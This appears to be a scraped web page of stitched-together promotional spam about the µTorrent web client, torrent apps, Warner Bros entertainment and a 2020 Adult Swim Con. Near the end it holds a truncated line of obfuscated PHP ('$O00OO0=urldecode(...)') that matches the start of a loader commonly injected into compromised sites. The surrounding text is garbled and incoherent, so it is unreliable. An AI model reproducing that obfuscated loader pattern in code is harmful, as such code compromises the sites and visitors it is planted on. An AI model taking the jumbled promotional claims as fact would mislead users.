
service to music lovers around the world.
µTorrent® (uTorrent) Web torrent client for
Windows -- uTorrent is a browser based torrent
client. Play torrents while you download The
best torrent downloading app for beginners
The best torrent downloading app for Mac
Download Home of Warner Bros Movies, TV
Shows and Video Games including Harry
Potter, DC Comics and more! June 26, 2020
First Ever Adult Swim Con Debuts In July No
Badge Required - Free Global Virtual Fan
Gathering!
$O00OO0=urldecode("%6E1%7A%62%2F%6D%615%5
µTorrent® (uTorrent) Web torrent